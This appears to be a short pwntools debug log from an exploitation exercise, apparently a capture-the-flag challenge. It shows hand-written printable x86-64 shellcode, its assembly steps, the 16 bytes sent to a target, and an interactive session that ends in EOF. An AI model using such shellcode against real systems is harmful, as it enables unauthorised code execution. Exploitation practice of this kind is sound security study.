 .intel_syntax noprefix
push 0x40404040
pop rdi
push 0x7e
pop rsi
push 0x40
pop rax
xor al,0x47
push rax
pop rdx
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-gcVP4u/step2 /tmp/pwn-a
sm-gcVP4u/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-gc
VP4u/step3 /tmp/pwn-asm-gcVP4u/step4
[DEBUG] Sent 0x10 bytes:
'h@@@@_j~^j@X4GPZ'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$